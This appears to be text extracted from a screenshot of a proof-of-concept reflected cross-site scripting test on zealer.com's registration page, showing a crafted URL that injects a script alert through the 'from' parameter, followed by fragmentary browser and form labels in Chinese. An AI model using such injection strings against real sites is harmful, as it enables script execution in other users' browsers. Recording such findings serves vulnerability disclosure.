 http://www.zealer.com/reg?from=Index"/><script>alert('xss test')</script>&redirect=http://www.zealer.com/
zealer.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
ZEALER
来自网页的消息
用户名(1-20位中英文、
微博登录
xss test
邮箱
确定
密码(6-20位数字、英文)
确认密码
验证码
f c f p